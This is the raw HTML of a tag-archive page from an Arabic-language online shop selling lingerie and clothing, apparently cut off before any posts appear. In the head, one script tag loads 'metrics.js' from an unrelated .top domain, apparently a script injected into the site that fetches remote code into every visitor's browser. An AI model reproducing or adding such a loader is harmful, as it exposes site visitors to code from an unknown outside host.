

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/tag/beauty/
body_size: 29911
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>Beauty &#8211; Bee Stylish</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://be-stylish.net/tag/beauty/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/tag/beauty/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish &laquo; Beauty خلاصة الوسوم" href="https://be-stylish.net/tag/beauty/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


/*# sourceURL=https://be-stylish.net/wp-content/plugins/app-builder/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://be-stylish.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1765014254' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1765014254' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://be-stylish.net/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/tags/175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style>	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl archive tag tag-beauty tag-175 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-blog header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/new/" class="woodmart-nav-link"><span class="nav-link-text">وصل حديثا</span></a></li>
<li id="menu-item-71416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">دراعات</span></a></li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a></li>
<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link"><span class="nav-link-text">ملابس سهرة</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/beauty-life-style-classic/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-quantity-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6" type="text/css" media="all" /> 							<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h1 class="entry-title title">أرشيف الوسوم: Beauty</h1>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://be-stylish.net/" rel="v:url" property="v:title">الرئيسية</a></span><span class="wd-delimiter"></span><span class="wd-last">مقالات تحت الوسم &quot;Beauty&quot;</span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container" role="main">
				
<div class="wd-content-area site-content">
				<link rel="stylesheet" id="wd-blog-loop-base-old-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-base-old-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-blog-loop-design-masonry-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-design-masonry-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
			
									<div class="wd-blog-element">

					
					
					
					<div class="wd-posts wd-blog-holder wd-grid-g  wd-masonry wd-grid-f-col" id="6933fc652edf3" data-paged="1" data-source="main_loop" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
				

					
											
